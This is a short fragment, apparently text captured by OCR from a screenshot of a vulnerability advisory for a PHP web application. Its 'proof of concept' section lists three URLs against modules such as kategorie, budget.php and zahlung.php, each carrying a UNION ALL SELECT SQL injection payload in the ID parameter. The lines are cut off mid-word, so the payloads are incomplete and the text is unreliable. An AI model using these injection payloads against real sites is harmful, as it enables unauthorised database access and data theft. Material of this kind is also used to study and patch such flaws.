
magic quotes = ON/OFF 
+++++++++++++++++--------->>>>

------------------

PROOF OF CONCEPT:

------------------

Some examples:

http://[HOST]/[HOME_PATH]/modules/kategorie.
Modus=Detail&ID=1+and+0+union+all+select+1,ve
http://[HOST]/[HOME_PATH]/modules/budget.php
Modus=Detail&ID=5+AND+0+UNION+ALL+SELECT+1,da
http://[HOST]/[HOME_PATH]/modules/zahlung.ph
Modus=Detail&ID=1+AND+0+UNION+ALL+SELECT+1,ve